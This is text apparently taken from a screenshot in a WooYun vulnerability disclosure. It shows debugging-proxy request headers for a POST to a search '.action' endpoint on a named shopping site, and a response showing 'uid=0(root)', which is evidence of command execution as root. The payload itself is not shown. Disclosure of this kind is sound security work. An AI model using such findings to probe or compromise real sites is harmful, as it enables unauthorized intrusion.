 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
POST /front/search/showSearchResult.action?searchKeywords=%C8%FD%D1%F3 HTTP/1.1
Client
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, applica
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; MAXTHON 2.0)
Entity
Content-Length: 614
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Referer: http://www.gomesell.com/front/search/showSearchResult.action?searchKeywords=%C8%FD%D1%F3
Transport
Expect: 100-continue
Host: www.gomesell.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 50002 bytes.
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root用户
www.wooyun.org